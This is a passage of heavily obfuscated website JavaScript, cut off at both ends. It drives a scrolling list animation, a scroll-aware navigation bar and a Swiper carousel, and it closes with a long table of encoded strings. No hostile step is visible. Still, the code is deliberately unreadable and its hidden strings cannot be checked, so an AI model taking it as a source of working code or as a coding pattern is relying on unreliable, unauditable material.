_0xdf9ef8(_0x197bf2);},'bNxiY':_0x5ac786(0x8ca,'Ar2a'),'bOflx':_0x5ac786(0x48e,'VCBe'),'cKSyj':function(_0x5c59c2,_0xbe8d56,_0x43a4fa){return _0x5c59c2(_0xbe8d56,_0x43a4fa);}};_0x88c892[_0x5ac786(0x66b,'IfQy')](setInterval,function(){var _0x812715=_0x5ac786,_0x195345={'CQGqD':function(_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473){var _0x53d0e3=_0xf397;return _0x88c892[_0x53d0e3(0x70c,'Ats^')](_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473);},'ffjYb':function(_0x51218d,_0x53f44a){var _0x3015eb=_0xf397;return _0x88c892[_0x3015eb(0x7e4,'VZ4G')](_0x51218d,_0x53f44a);},'IsQuP':_0x88c892[_0x812715(0x9c5,'*nAk')],'UScGN':_0x88c892[_0x812715(0x13a,'Xc0[')],'MRdqL':function(_0x2cf0ea,_0x3e2609){var _0x5433e7=_0x812715;return _0x88c892[_0x5433e7(0x31b,'FW$A')](_0x2cf0ea,_0x3e2609);},'osAiJ':_0x88c892[_0x812715(0x8fb,'RF]@')],'UrAQg':_0x88c892[_0x812715(0x741,'hMoB')]};_0x88c892[_0x812715(0x132,'PzlW')]($,_0x1ed386)[_0x812715(0x7b0,'0sQo')]('ul')[_0x812715(0x7b2,'M&A6')]({'marginTop':_0x28b730},0x1f4,function(){var _0x5db10d=_0x812715,_0x2c7a32={'uaCvU':function(_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46){var _0x37b8ad=_0xf397;return _0x195345[_0x37b8ad(0x9d4,'RDVd')](_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46);}};if(_0x195345[_0x5db10d(0x81d,'w^K1')](_0x195345[_0x5db10d(0x992,'VCBe')],_0x195345[_0x5db10d(0x9a6,'RF]@')])){if(_0x40d07e)_0x2c7a32[_0x5db10d(0x918,'Ar2a')](_0xb47323,_0x40dbfb,_0xa51a28,_0x293dad);}else _0x195345[_0x5db10d(0x598,'IfQy')]($,this)[_0x5db10d(0x4b7,'C5JC')]({'marginTop':_0x195345[_0x5db10d(0xf5,'#b5&')]})[_0x5db10d(0x9ce,'u3qy')](_0x195345[_0x5db10d(0x851,'YykH')])[_0x5db10d(0x908,'VCiJ')](this);});},0xbb8);},'Nav':function(){var _0x3477ac=_0x491a11,_0x4eac13={'vpOrZ':function(_0x2b694e,_0x1b5550){return _0x2b694e(_0x1b5550);},'iTtDd':_0x3477ac(0x89d,'MBWn'),'tkfYQ':function(_0x45a3a5,_0x50be85){return _0x45a3a5!==_0x50be85;},'vrpul':_0x3477ac(0x48b,'$OjR'),'aAczM':_0x3477ac(0x4b9,'w^K1'),'HSHKs':_0x3477ac(0x312,'M[L#'),'MMPdL':function(_0x510e8f,_0x57cf35){return _0x510e8f(_0x57cf35);},'LdhyR':_0x3477ac(0x21b,'NMb6'),'kYYtz':function(_0x478032,_0x29a0a5){return _0x478032(_0x29a0a5);},'SWnhC':_0x3477ac(0x5d9,'YykH'),'FlGAT':_0x3477ac(0x8d7,'p$eX'),'jXMAp':_0x3477ac(0x300,'C5JC'),'ufQQF':function(_0x41a6db,_0x19e44a){return _0x41a6db(_0x19e44a);},'bQRoj':_0x3477ac(0x8c8,'BOTA'),'Hdpmb':_0x3477ac(0x50e,'ZrSN'),'cgIMf':function(_0x3cee42,_0x2921d3){return _0x3cee42(_0x2921d3);},'jvkyR':_0x3477ac(0x6dd,'C5JC'),'WssDw':_0x3477ac(0x49c,'DJ&s'),'SEAwF':function(_0x3301dd,_0x162539){return _0x3301dd(_0x162539);},'eeBFJ':function(_0x398525,_0x418128){return _0x398525>_0x418128;},'vdftG':function(_0x348a4b,_0x3c0059){return _0x348a4b(_0x3c0059);},'hsFKW':_0x3477ac(0x83c,'a#h@'),'PSdLh':_0x3477ac(0x981,'MBWn'),'euCKx':function(_0x652d1b,_0x274388){return _0x652d1b>_0x274388;},'DtKoy':_0x3477ac(0x391,'M[L#'),'hMMtv':_0x3477ac(0x6c5,'w^K1'),'htBse':function(_0x18394d,_0x5e0a59){return _0x18394d>_0x5e0a59;},'iOXNw':function(_0x21cca7,_0x2003e8){return _0x21cca7-_0x2003e8;},'LoXAj':function(_0x3f0a93,_0x3b21e4){return _0x3f0a93(_0x3b21e4);},'OikDn':_0x3477ac(0x91a,'M[L#'),'mVBXl':_0x3477ac(0x18a,'i8ej')};_0x4eac13[_0x3477ac(0x514,'C5JC')]($,window)[_0x3477ac(0x69f,'cDVi')](function(){var _0x353166=_0x3477ac,_0x7939c9={'UUxpY':function(_0x2d66a7,_0x5501bd){var _0x1784c3=_0xf397;return _0x4eac13[_0x1784c3(0x17d,'NMb6')](_0x2d66a7,_0x5501bd);},'MqTDu':_0x4eac13[_0x353166(0x89e,'rA7N')]};if(_0x4eac13[_0x353166(0x21d,'Ats^')](_0x4eac13[_0x353166(0x37c,'MBWn')],_0x4eac13[_0x353166(0xe0,'RF]@')])){var _0x36b1f6=_0x4eac13[_0x353166(0x986,'a#h@')][_0x353166(0x2b8,'LMlf')]('|'),_0x382c46=0x0;while(!![]){switch(_0x36b1f6[_0x382c46++]){case'0':var _0xc2c87=Math[_0x353166(0x2c6,'#WhE')](document[_0x353166(0x925,'u3qy')][_0x353166(0x949,'3DMW')]||document[_0x353166(0x31e,'Xdvm')][_0x353166(0x594,'K6Lh')]),_0x533fce=_0x4eac13[_0x353166(0x22f,'DJ&s')]($,_0x4eac13[_0x353166(0x6f1,'#b5&')]);continue;case'1':if(_0x4eac13[_0x353166(0x683,'l55c')]($,_0x4eac13[_0x353166(0x2a4,'VCBe')])[_0x353166(0x7ab,'*nAk')](_0x4eac13[_0x353166(0xb7,'BOTA')]))var _0x5eb0ce=_0x4eac13[_0x353166(0x698,'BOTA')]($,_0x4eac13[_0x353166(0xbb,'FW$A')])[_0x353166(0x790,'VZ4G')]()[_0x353166(0x7bf,'*nAk')];continue;case'2':if(_0x4eac13[_0x353166(0x763,'#b5&')]($,_0x4eac13[_0x353166(0x416,'VZ4G')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x200,'i8ej')]))var _0x18595e=_0x4eac13[_0x353166(0x8f8,'p$eX')]($,_0x4eac13[_0x353166(0x485,'tTNo')])[_0x353166(0x12e,'9@]V')]()[_0x353166(0x771,'&%u5')];continue;case'3':if(_0x4eac13[_0x353166(0x3b5,'rA7N')]($,_0x4eac13[_0x353166(0x5d4,'hMoB')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x21c,'VZ4G')]))var _0x2e90fe=_0x4eac13[_0x353166(0x7f4,'VZ4G')]($,_0x4eac13[_0x353166(0x755,'Heio')])[_0x353166(0x83f,'*nAk')]()[_0x353166(0x238,'rA7N')],_0x5b139e=_0x4eac13[_0x353166(0x8cc,'cDVi')]($,_0x4eac13[_0x353166(0x993,'jOJ3')])[_0x353166(0x2e2,'K6Lh')]();continue;case'4':_0x4eac13[_0x353166(0x231,'RDVd')](_0x4eac13[_0x353166(0x54d,'u3qy')]($,_0x4eac13[_0x353166(0x68a,'rA7N')])[_0x353166(0x5ed,'VCiJ')](),_0x4eac13[_0x353166(0x60f,'$OjR')]($,_0x4eac13[_0x353166(0x5ba,'Xdvm')])[_0x353166(0x1a1,'IfQy')]())&&(_0x4eac13[_0x353166(0x1c1,'l55c')](_0xc2c87,_0x2e90fe)?_0x533fce[_0x353166(0x72e,'Xdvm')](_0x4eac13[_0x353166(0x795,'VCBe')])[_0x353166(0x5e5,'p$eX')]({'width':_0x5b139e}):_0x533fce[_0x353166(0x8e3,'tTNo')](_0x4eac13[_0x353166(0x6a5,'u3qy')])[_0x353166(0x571,'3DMW')](_0x4eac13[_0x353166(0x585,'BOTA')]),_0x4eac13[_0x353166(0x17b,'Ats^')](_0xc2c87,_0x4eac13[_0x353166(0x165,'RDVd')](_0x5eb0ce,_0x4eac13[_0x353166(0x44e,'9@]V')]($,_0x4eac13[_0x353166(0x6c7,'MBWn')])[_0x353166(0x1a1,'IfQy')]()))?_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x742,'RDVd')])[_0x353166(0x7d8,'LMlf')](_0x4eac13[_0x353166(0x2db,'RF]@')]):_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x371,'&%u5')]));continue;}break;}}else{var _0x511b97=_0x7939c9[_0x353166(0x5da,'YykH')](_0x57d6b6,this)[_0x353166(0x30f,'MBWn')]()[_0x353166(0x64e,'Xdvm')](_0x7939c9[_0x353166(0x793,'M&A6')])[_0x353166(0x857,'d%&Q')]();_0x223122[_0x353166(0x3df,'u3qy')][_0x353166(0x7ff,'a#h@')][_0x353166(0x112,'*nAk')](this,_0x511b97);}});},'Swiper':function(){var _0x154c04=_0x491a11,_0x4c806d={'skRaS':function(_0x1e84ae,_0x5bf3b4){return _0x1e84ae<_0x5bf3b4;},'orgwV':function(_0x25bef9,_0x35faab){return _0x25bef9+_0x35faab;},'pkepV':function(_0x19aa13,_0x3a7991){return _0x19aa13+_0x3a7991;},'ynqvu':function(_0x397350,_0x5a08b4){return _0x397350+_0x5a08b4;},'BDQMN':function(_0x5a4731,_0x796b10){return _0x5a4731+_0x796b10;},'XZRaz':_0x154c04(0x48a,'BOTA'),'pRRCM':_0x154c04(0x8bf,'#WhE'),'mdDGl':_0x154c04(0x24b,'vnbA'),'VvsYI':function(_0x151c31,_0x3924f7){return _0x151c31(_0x3924f7);},'LvSeG':_0x154c04(0x7f8,'DJ&s'),'BWVch':function(_0x7bca16){return _0x7bca16();},'bZEAb':function(_0x4ef098,_0x1d0a33){return _0x4ef098!==_0x1d0a33;},'EpQQE':_0x154c04(0x1d8,'Xc0['),'mmIkK':function(_0x5d0c5c,_0x182fb7){return _0x5d0c5c-_0x182fb7;},'CpgaQ':function(_0x3a5f3e,_0x4e35b6){return _0x3a5f3e/_0x4e35b6;},'tXWOr':function(_0x5650bd,_0xd75110){return _0x5650bd/_0xd75110;},'lCAlL':function(_0x2427b2,_0x36ca07){return _0x2427b2>_0x36ca07;},'nFpQT':function(_0x1df269,_0x5b55b7){return _0x1df269!==_0x5b55b7;},'JPffF':_0x154c04(0x2a7,'*nAk'),'QMGKX':_0x154c04(0x175,'K6Lh'),'abAwC':_0x154c04(0x573,'VCBe')};let _0x56517f=new Swiper(_0x4c806d[_0x154c04(0x480,'vnbA')],{'freeMode':!![],'slidesPerView':_0x4c806d[_0x154c04(0xe5,'jOJ3')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x56e7c8){var _0x1325c4=_0x154c04,_0x595479={'lKbAy':function(_0x2e049d,_0x38d6c1){var _0x597f5c=_0xf397;return _0x4c806d[_0x597f5c(0x1d5,'$OjR')](_0x2e049d,_0x38d6c1);},'hCruP':_0x4c806d[_0x1325c4(0x982,'p$eX')],'rbSQf':function(_0x5c5115){var _0x596b06=_0x1325c4;return _0x4c806d[_0x596b06(0x151,'#b5&')](_0x5c5115);}};if(_0x4c806d[_0x1325c4(0x82c,'BOTA')](_0x4c806d[_0x1325c4(0x87e,'jOJ3')],_0x4c806d[_0x1325c4(0x940,'ioIY')]))for(let _0x5130b8=0x0;_0x4c806d[_0x1325c4(0x8fe,'hJ9x')](_0x5130b8,_0x5183b3[_0x1325c4(0x767,'RF]@')]);_0x5130b8++){_0x39daa5+=_0x4c806d[_0x1325c4(0x24c,'w^K1')](_0x4c806d[_0x1325c4(0x5d5,'u3qy')](_0x4c806d[_0x1325c4(0x5e8,'VZ4G')](_0x4c806d[_0x1325c4(0x94e,'BunC')](_0x4c806d[_0x1325c4(0x169,'Heio')](_0x4c806d[_0x1325c4(0x87f,'IfQy')](_0x4c806d[_0x1325c4(0x786,'PzlW')],_0x1d8a20[_0x5130b8][_0x1325c4(0x778,'cDVi')]),_0x4c806d[_0x1325c4(0x9aa,'Heio')]),_0xc0a319[_0x5130b8][_0x1325c4(0x2a0,'d%&Q')]),'\x22>'),_0x331ab0[_0x5130b8][_0x1325c4(0x474,'w^K1')]),_0x4c806d[_0x1325c4(0x432,'l55c')]);}else{let _0x4ec7f1=this[_0x1325c4(0x2e6,'DJ&s')][_0x1325c4(0x501,'Xdvm')],_0xa96856=this[_0x1325c4(0x5dc,'vnbA')][_0x1325c4(0x1ee,'FW$A')],_0x34bd96=_0x4c806d[_0x1325c4(0x39c,'M[L#')](_0x4c806d[_0x1325c4(0x546,'M&A6')](_0x4c806d[_0x1325c4(0x8a2,'VZ4G')](this[_0x1325c4(0x552,'&%u5')],0x2),_0xa96856),_0x4c806d[_0x1325c4(0x46a,'C5JC')](_0x4ec7f1,0x2));if(_0x4c806d[_0x1325c4(0x5c3,'#WhE')](_0x34bd96,0x0))_0x4c806d[_0x1325c4(0x54e,'0sQo')](_0x4c806d[_0x1325c4(0x38a,'jOJ3')],_0x4c806d[_0x1325c4(0x7ec,'rA7N')])?(_0x4d551f=_0x595479[_0x1325c4(0x352,'hJ9x')](_0x56c7ae,_0x595479[_0x1325c4(0x273,'C5JC')])[_0x1325c4(0x969,'VCiJ')](),_0x595479[_0x1325c4(0x74f,'tTNo')](_0x2ebd30)):_0x34bd96=0x0;else _0x4c806d[_0x1325c4(0x5ad,'LMlf')](_0x34bd96,this[_0x1325c4(0xde,'&%u5')]())&&(_0x34bd96=this[_0x1325c4(0x77b,'*nAk')]());this[_0x1325c4(0x38d,'Xc0[')](0x12c),this[_0x1325c4(0x420,'NMb6')](_0x34bd96);}}}});}}};function _0x522f(){var _0x248134=(function(){return[_0xodf,'YnujRWLsSbFjkiuTaQBmi.coBkm.RvbU7LSfUXFn==','W6Crp8kBgHaCW5vL','W6mCCCkzW5RcH0vBW7C7WRtdQG','W4/cT1i4ia','WORdReL/BG','pmo0F8kVW7O','WRaGnSk4eG','BqC6','W7VcJ04LnW','uCoXWPFcL8kU','W7VdTSkalGe','WQe4umkMaCk0WPJdOCkq','AueFg8oB','FIJdG8oRW7S','WPS8aSkOW6a','eSoqW45suSkNg3Swnq','CeiJlmoU','W4mMWPRcThG','WRytv8kfwq','lsJcJSk0WOu','yueNW5NcVa','W6Wru3Hy','W4VcQKKpbG','W5SbW73cRmoGW7RcM8kz','W6qdWPVcGMW','ymkDW7VdM2G','DGanBgK','W6K0FfC','ed1zvSob','k8k8W6xcSLBcLKvPcCocW6nbwbbNvG','W5WEWP/cRea','WPKACWqm','WR4ag8kzW4tdTCkwWO4','dSoicq','WPhcHmkMc8oL','WRBdIuDyEa','W7uwC8kAcX4tWPW+','W5WBWPdcPLeNWPS','eJXwxmoN','nbmotmkCFCkeWQhdKK42W7uwhLfWWQhcJM8iWOtcICoIg8oNDLbLvInAt0JdRwVdNfVdGCoPECohWOjzsdyG','WOKauCk2vG','W6veCCkWW4m','eWPwW43cLCou','WQaXimoDWPCifXaZcIeWW7C','mCoBnc46','AZRdV8oV','FSo2W6tcVL7dNHq2sG','aWnstSoh','xGhdKmo8W50','rNGzW7ZcVW','WOrdW6pdJSo5dSoMt2tcQ8k/WQRcL8keWR0','W7VcPdRcUCk1','y8kSW5CAha','5Bgz5B23C8o5g8oBWPPwW4KmWQNdNXLjeCkqwSosW7FcO0XLWQeLWP16WPP9CwFcJXehWPOcWQK','zSk7W6tcUvRdIvS','WRbQgCoL','umkBW5JdNhC','pSoUiG','W73dGComlG','zCksW5yRnG','WR5SwL9O','zXSfqa','h8oaCmk1W48','jmoPoNXpWRFcMmoaW5NcO8o9','yuughmkfBCovWRpcGa','WQtcQSkTcq','W4O0vhDI','W6jUuSkaW40','WQ/dPebWFG','C2Cyd8od','ssddTmoK','W6XXWOBdSJy','EmkxW43cS0y','WRqveSk/W4xdTCkN','gdP+CG','WPD5DMTR','W4aQWPG','oCk/W4tdQvZdIwBcH8oJW48','xCkAW43cN0C','ASkjW6Wdda','udZdUCoygq','y8oqx8oIDa','W54rWQ8Unq','W4S+zN9Y','W6lcIvuVpG','vWZcKG/dPCoGDSoohmk3rmoCWRyTWQJcVJHSW64m','WRBdKNdcGCo8','W67cLX/cGCkp','uSk8W7ddMwS','ea97qCo1','DZFcPHhdJW','WP7dJ0lcJ8oz','W5uJW7FcUmoc','DmoOWQBcSmk2','qeWHW6xcJq','WO8Oj8k+W6e','W53cIqJcVCkt','W5RcGH/cV8kAnLtcIYy','FdBdTSo+W6q','DCo8qCo0eWNdPY4Z','uMyKW6BcTW','A8k8W5NcIxW','W5pdJ8k0lIm','gmoKW6tcRri','oCkiWPaHna','WO3dS8oLW4yS','W6bzWQS2W7G','WRBdUxdcQmo/','umoKWOK','W4zUF8kLW64','DxuvW6NcRG','sgxcPmocW40','WRCutSkWzG','WPBdO2z8ya','W59QFCkp','W7RcS3qzjSkeba','WRmtp8kLW4S','WPZdK8o+omk8W5y','kCoOjeTu','W5WgWPZcT0a','WO7dUxr5BG','W6TBCCkEebuEWOmMWR8','WODXWOhdSdddGCk2uW3cM1VdKa','wCoHWRxcOSkA','xmkAW44ad8oRgKujF8k/','WPBdLSovnmkh','WRFcNCob','dqvfW43cH8kEWQZdH1/cUtxcLJjXW5pcUCkOaZ7dUd/cMYhdMfvLnCkQWQ3cU29NkaCjWQNcOCkyzNVcOmoZkq','W5TMCM10W4NdJW','WQKrbW','WOlcSmkSda','W65gWPGrW5O','W456WOBdTJm','W6fMFSklW5rzzcy4obG','W4CLWOC/','vXupxwJcVW','W6CLWOOUamk+WPK','W44qzmkFWPlcHG','W4ddI8k/lqhdTH/cJLvgWO0','WPddIwlcU8oME8oNrCkwkGxcUSobEq','WQVdK8oRimkI','E8kLW4/dO3xdHg/cTCoXWPBcPs4OWP/cGmkIsW','W4dcJqJcG8ko','u2m/hmo4','cCoawmk5W4xcGq','W67dHCkY','WP4NdmkeW4m','WO4+qCkirW','wqVdOCovda','W79ZhCo8b8kJWQvjW71Lkf1AEg3dOuuoW7nhW7BdP8kxwCkrW5OezahdQ8ktwsqK','q1eQbCoF','W6FdRCk3fHi','W75MW77dOmo1','W6zRpmotWO99WOymdbSe','sviHgmoV','W4rEWO7dMIq','WQxcTSoMW57dRW','zKlcSmou','z3z6W6/cKa','kCopq8kYW4ZcIs7cNSkG','WOCFzIKFW6y','fbVdUCkFWP7dMMRcV8o8rSo8WP55','ssy3WRH3','x8kYW6qPfG','W5mlW73cISo0W5tcJG','W453WPK','W5XtuSkLW68','BHisyhq','gCozfsihuq','ueBcPmoiW53cIW','v8o2WQ7cH8km','WOJdJ8oIf8kI','W50eWRtcVu4','kSoOoMS','brxcMCkZ','kYlcUmk6WQq','FYFdGCoyW40','W77cMSoEvSoP','o8ogft4','W798WP8fW40iu8kLr8olW7GepG','W61tW67dN8oz','W4VcSCojrSog','W6fWsSkvW44','gCozda','fWtdUSo8WQJdVHdcNs1zW4T3e8kDWQmDnCkVaCkGW7D/WQRcMa','rKlcVCogWOBcJZ7cHmontW','W5BcOMWcna','W7OUqmo6','W4D4WRZdMGi','CtxdV8olW5i','gJxcLCkAWPi','W6bMWPSvW49TqmkLu8okW64','WPZcJcRdMSk9','W5/cPNy4pq','DCkgW5JcNh4','WOW1eSkSW6i','WRSUtJWO','p8oeo3HC','xubFW4VcLCkpWOFcLHZdUhi','dbzGt8oU','wCkjW6ZdUgC','W5LUCSkYW6m','wmowB8oruG','y3tcRSoFW4i','EgVcNSoRW44','cColrCkH','W7NcNSkZbNlcNCom','BCkGW6FcSW','D1eNW7BcLW','WQjWfmo0aq','W6DNWOhdSHa','5AAI5yMy5OUJ5yMA','hmoQE8kZW5W','WQBdNSoBW5Gd','W4hcRvm3aG','zYJdUCosaG','W4bNWOCvW48','hW5bw8oL','W618WOSj','WO1zeCoIWQC','W77cTemwiG','zGxdNmoJcW','WR8XCHO9','FmksW6/cKMe','WPCFyc8','omo0iw5tW5hcN8oAWPdcV8oOqW','WO87mCkLW58','W6zcA8ktW6a','tSkTW7BdPq','gSkGWR8','yX0pxq','z8kLW4i','oJj9Fa','WQuakq','WRxcKCoVW4FdIW','WQ3dM25s','WPjrp8oSmq','W7fjDCkbW7i','W4NcU8oduSof','W6X/WOaEW5G','kCogx8k6W6i','rmkpW6VdGNW','zI8EWPHx','W5PWWPuvW7O','W7pdK2tcQmo7vCoQg8knib8','W6KSWOmDea','n8oQW7tcJHW','c8omermawmkP','lmkGWR4VmdC','AYBdPSoioq','WPOsjW','qd3dPmoZ','xXiN','W6hcUvuwoa','W5OOWOxcGxa','W5BcK8oTxCoC','vM0Xo8o6','AwL5W77cLG','uGVcMahdHG','WRtcKmosW4BdQW','W6RcRYdcTmkL','E8k7W7yUgG','cSomccGFumkpAKtdGIO','W43cIb7cOmkAo3K','oSowW5tcSr4','W4SpWOFcPbKWWONdSCo5','W5ZcSZ7cVmkF','e8ontSkZW5hcOIC','WROhp8kBdq','yKegnmoCzmor','W5FcTmoNqSoB','W653WO7dTcW','WRdcQ8oMW7JdMq','p8oxC8kmW6C','W79MWOiAW5K','v8orFSopsW','nSkFWQSbeG','W5CeW6hcU8o+W7RcHSkzF8olqeW','WPBcRhODpG','lIFcLCkNWPe','cmoKks0p','wSkJW4pdOuldJW','WQqABIaw','W7btW53dJmoq','WR7dNSoqjmkw','W5WmW7FcIW','omo5oK1pWP7cK8oAW5lcQSo9ra','W7q3DSk6WOi','W6CApmkqebCqWOXVW7vYW7zG','smkdW47cSfe','FSo6yCoWxW','tuLhW5y','WQLanmotWOiXW5KrbbqxfSoAW6RdPmoNwfxcSZW','rXWJWRvq','W7PTD8kbW5PZqq','W7zqWPy0W6u','obtcHmkrWR8','W5yOWPZcSeC','W60CWPZcSKCXWPO','W6SQqCkMxSk7WPNcOSktzNOOmmkfFW','FSoUDmo8Da','W7CuzG','qJe1','rX3dUmoxlG','W5xcOg8npq','5AAK5yUx5OM95yMp','rYZdHmoiW7W','WRldS8ozW6u7','W7HNqmkhW7O','WO3dHLb8wa','W559W5ddGSov','W4JcTmoGzSou','Fb0vWQPD','W4u4tmkRWPa','y8kRW7xcHv1s','5PsN6lEQfCk1hLVdR2m1W5byWQdcLbRcGXKbWRddKLxcKv5rW6xdJSoDW6P/CCkYhqWWWQz/','W5GrW7pcVCoL','B8kpW44ac8oFgNaRySkJ','W4XzW6tdJG','xINdTSoTW5W','w8klW4NdJuW','W5STWP7cTvK','W4WbWPZcRL0X','zGBdQSoMaq','wY3dN8oGW64','FmkxW7pcM2S','rhauW5ZcUmo9EKG','W4PTFmkkW5q','W4FcGadcTq','CIZdPa','W6OOs8kpWPK','BSoKWO3cL8kYnG','jCoNWR0HkZDwnMq','W63cRSkyo2q','WR7dMmo1emk5W5i6BW','W404WOFcHLa','ugCvW63cTCo7BfuY','W58+sSk2WPu','adP/','W4q0FvLjhG','wSo0FSoCDa','DY3cVYZdRa','B8kwW6RcPMa','W41AW5pdJ8or','WORcJsxdKq','v2GJo8oJ','W7pcS8kIfSoIW4VdRGXrbSo2WPihfqKc','WONcMConW5NdRmogWRhdLguczSkm','W6GRD1W','WP7dJ3pcU8oSvCo2ESkaoq7cSq','zW4PWP52','WP8msmkgDG','W60NWOCOeW','sLaAgmoA','BhNcJ8oTW6K','WRafbSkDeW','rKlcVCogWOBcMJFcLCoE','jmo6kgPyWOS','WQ3dGComW6yp','WPtcLrtdSmkK','W5VcHahcSCkcp2tcSdC+FmoyW7G','W7JcPSkEe0i','W4n1WOWyW5u','WOZdMCoL','WQaMWOePeCkDWPPQWRFdRauAW4u','AW7dU8ovhW','W4dcJWNcTCkofwy','ESokqSoECG','W61uWRCkW4O','WPxcK8oXW6RdPG','mmk0WRWOiW','sxOzW6NcSW','yt4fBeG','fSoJW6pcUNDSt8o8W7tcLa','W6K6F1C','W51tW5/dMCos','W6bDWRSDW5K','WQOXe8klW6G','th1eW6NcOG','FbmuCgu','WRXHdmo+hq','WQa/Ccqn','c2qCW77cRCo5EXyGwSkYhCkQWQtcIZpdUG','W4a5WPRcSK0','W7azDmk2WQC','rG/dT8oRW6tcSbpcJdTe','WQtcQXxdTSkV','f8oqW6tcQdC','W4VcOSo1umoM','D8oYvSoGtq','WOeyWPZcOwS8WOhdSmoMW6GCW44','W6RdICkWorddTW','u8oky8o2vG','W5WhWP7cPf4','WQr6pSovWOmXWPma','W6iQWPC+eCoCWPmMWR3dOrzfW5jLWR0','WQxcKSohW5JdKa','WReCaCkuiW','W4fbqSkNW5y','WQhdQwX1xa','W78uW5/cL8o4','BbKgfhxcTXyAWRpdUCkKzuTo','W4vBrSkQW6G','WRSqbmkdda','dmo5oG','WRHKnCo5aW','WQLVjmoa','CSoUrG','rSk+W5xcKMq','W75NWOGbW7e','WQ3cS8klkCoT','CmoTWQZcPmkt','WRHpimotaG','qxueW77dUCoYBemY','q8khW7eQpW','W73cSCoMz8ob','ASkMW63cQgu','W63dGCoQW7qZnCooFsmDEHtdH8oYWQq','Au0CfSoZB8oDWRdcJG8KW61cqeW3WRhdI30P','WQVdIxFcQ8oM','gSoRW7pcVZ9U','W4eWu8kmWRW','WPpcVmoXW6FdUW','r8kCW5ecq8oPdwyjAmk7WQ5UaMldRSkhfa','WP/dI0rMAW','W5NdPCkBca0','WOZdLmo4imkHW5W7zq','WQe4umkMaCk0WPJdQmktFq','WQKoCSkrWOFcKfiBW7uMWRhdRr4HW5mQW4W','WQe2jmkgmG','WRVdLfpcUCoS','WRVdIw/cRq','kWFcGSk8W7fDFf4g','W6dcIfRcL8kYA8kOh8onDbFdUCkn','W6y/WQW4hq','WQ3cTcNdP8kH','kmk1WPWYha','WONdPuD0FG','hHtdG8oTW4FdQH4','W7PYW4tdMSoV','WQZdPuJcUCoL','WQZdGwDBugyg','uYZdVCoUdvi','ymkVW4tcGLK','W4OmW7O','qxueW77dUCo0ye81','sti7WRHW','W4nQEmk8W4G','WQ3dLLhcRSoS','WQxdM8o3W7aLnmojkgyDAf8','rLlcMSoLW78','k8o0tmkeW7S','WQxdM8oHW7e','dmkvWP86da','W5dcTCkTehC','W6FcPCoHDq','W58CWPBcS1e6WPZdH8o3W6epW4jSWOm','W79iWQhdSdS','WPlcSCoeW7/dPW','W7ChWRZcOLu','W4JcGmkZbG','rsJdPmoG','tmovvtTAsCo+EHq','W7ZcTmo2Fmo9WO88WOhdLW','A0/cRSoxW4m','W6rZASkaW7C','WP/dUNhcVmoI','W4NdGmk2fam','WPxcIdtdMSkw','BmkqW5eyhCo8dxmq','WQKWsSkSD8k2WPddOSkEncL2oCkfDSoJW4m','rmkWW4GhnW','gSoNW77cVdj0','WQedpSkE','AreLWQbJ','uYdcHqhdKW','D8oFWO/cTCkZ','cmkjWPaUmG','BeRcKmoaW6u','bWZdNaFdKSoVzmoqrmkTbCozW7mTWQJdPJv2WQ49WQahf8k0W4VcLgq9W79FeSoFpG','WOj3eCoTemkY','WO3dPSo9W5GK','5BoA5B+xWQqZWQ3cIKJcJColWQy8WRxdKSoNW5BdMxJdUSkzW6NcVuvPtINcRrJcMCkcW6mpW4mVDutcVG','WPlcMaVdH8kG','W65NWPSc','uCkaW67cPwi','WQJcLSoLW7tdMa','EbhcJHBdQW','W7FdJSk+W6LZkSkwlhG','WQ4WBCkFzW','zmkKW7RcUL3dNW','hmk3WRW3ntCg','W64eWQhcL2m','WRBdT3fMqa','W6X/WOytW5y','sSkGW6lcUKe','W7fSf8o+h8oQW4FdRCk5rfz/ma','yCkTW40','WOyYhCkDW7K','WPa8jCkoW4q','zSk7W6xcTfRdNG','DCoSWRdcPSkB','WQtcQSo5bmoJWOtcSKm','WQaPWPOLc8kAWPyP','W6PMWQW7W4u','o8oVW4xcKHG','WQSzeSkEW5a','W7DkzSkNW5e','WQVcSmkW','W4VcPhOCnSkj','btn8ya','oCk/W4tdQvZdIwBdTCoYW4ldPZeN','iHGJWRXjWP/dIv3dHb/cVW','WPudbmks','iCo3hv9U','WOFdQmoImSkM','WOWvhW','W5/cMSkybha','W6f3q8kdW6u','W7hcT3ekpq','W6/cSctcU8kH','WPanzW','WOFdQe/cImoI','kmoxWR/cMLPurSkQWQe','W7KyWOdcNh0','WODVomoxWOq','amoNW7RcTcXLzCo3W73cK8kp','WQZcOSo9W5xdMa','WRaxp8kzW4S','WQy1tCkKrW','qWNdOmo+W6FdRWu','WOmFFaGZ','W4RcJqtcS8kD','F8o8wmoW','W6bGyCklW45qCYuP','A8oiv8obta','BMrFW5hcHa','l8o9oNGqWO/cLmok','F8kLW4xdReVdHa','iGq2WRHvW5hdKHJdJqtcQCoysXKo','dIpcM8ktWRe','WQSgoSkeoG','x1u4W4VcLW','W5ldSCkBkdq','qwdcNCoSW40','gCkaWOC','W4pcSmomFmoy','yYNcScpdLq','E8koW5e+pa','yXe1WQPcW4BdTLddGXK','qsyvWP9Y','WPBcRgiBpmomfqPPW7mjB3pdLYy','WRxdK8oJ','pSokmaun','kCoRlGye','WQqoymkzWOxcLKHPW7q9WRe','W4TeW77dMa','tmkBW7/cPNq','u8kMW6xdHN8','bd5JE8obkSokW5jtiSk4','WQ83pCkkW5a','WQZdPmoJW6Wa','WRSrh8kDWOFdV8kNWPLL','WO0tW58','W7b6WPVdIHO','ufuiW6JcLG','pSoChXqL','WQhdO8oDW7OR','W6bZF8knW5y','W57cJtNcICko','W5/cU8oLCmo0WOShWOldG8kIpq','W4jZW5/dRCoA','W60KWOeGeCku','j8ogcv17','WOFcLmoCW67dTq','gCokabeT','WPpcM8ouW7FdRq','AmoBwSoGtq','W5PcA8kIW60','WRhdL8o/W7KGnCodbYigzG','wmoPWPBcKCk3kX8K','g8oBdqSn','FmkXW7NcMgu','ydBdM8oTW7a','bmk0WRqvlW','W6O3CSoAWP8KWODhuve','WPLPfmozWRq','sKHfW6JcSa','WQtcPSkTbCo+WP4','xZlcNIBdKG','oCk/W43dOuRdJ0RcT8o